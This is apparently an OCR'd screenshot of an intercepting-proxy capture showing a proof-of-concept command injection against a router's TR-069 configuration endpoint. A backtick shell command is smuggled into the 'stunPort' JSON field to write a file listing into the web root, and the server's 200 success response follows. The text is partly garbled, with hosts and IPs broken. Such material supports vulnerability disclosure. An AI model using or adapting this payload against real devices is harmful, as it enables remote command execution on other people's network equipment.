 请求
美化 Raw Hex \n
10 Origin: http:// :8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://1 7:8081/advance/tr069_cfg.html?token=FE4
6010A2414AC06
15 Priority: u=1
16
17 {
"addEffect":"0",
"enable":"1",
"url":"www.awa.com",
"user":"1",
"pass":"1",
"informEnable":"0",
"interval":"",
"requestUser":"",
"requestPass":"",
18 "port":"12",
19 "stun_user":"",
"stun_pass":"",
"stunEnable":"0",
"stunServerAddr":"",
"stunPort":"`ls > /web/poc_stunPort.txt`",
"stunMaxAlive":"",
"stunMinAlive":"",
"topicurl":"setTr069Cfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 08:54:42 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}